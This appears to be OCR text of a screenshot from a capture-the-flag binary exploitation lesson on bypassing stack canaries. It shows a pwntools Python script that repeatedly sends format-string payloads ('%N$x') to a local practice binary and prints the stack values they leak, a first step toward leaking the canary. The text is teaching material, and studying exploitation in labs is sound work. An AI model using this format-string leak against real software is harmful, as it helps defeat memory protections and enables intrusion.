 Applications Places System
fuzz.py - VSCodium
File Edit Selection View Go Run Terminal Help
C canary.c fuzz.py
home > crystal > Desktop > CTF > pwn > binary_exploitation_101 > 10-bypassing_canaries > fuzz.py > i
1 from pwn import *
2
3 # This will automatically get context arch, bits, os etc
4 elf = context.binary = ELF('./canary', checksec=False)
5
6 # Let's fuzz x values
7 for i in range(100):
8 try:
9 # Create process (level used to reduce noise)
10 p = process(level='error')
11 # Format the counter
12 # e.g. %2$s will attempt to print [i]th pointer/string/hex/char/int
13 p.sendlineafter('!', '%{}$x'.format(i).encode())
14 p.recvline()
15 # Receive the response
16 result = p.recvline().decode()
17 # If the item from the stack isn't empty, print it
18 if result:
19 print(str(i) + ': ' + str(result).strip())
20 p.close()
21 except EOFError:
22 pass
23
13
main* 0↓ 1↑ Python 3.9.2 64-bit 0 0 Ln 10, Col 21 Spaces: 4 UTF-8 LF MagicPython
Menu Terminal [Stack Canaries - Binar... [Ghidra: canary] [CodeBrowser: canary:/... fuzz.py - VSCodium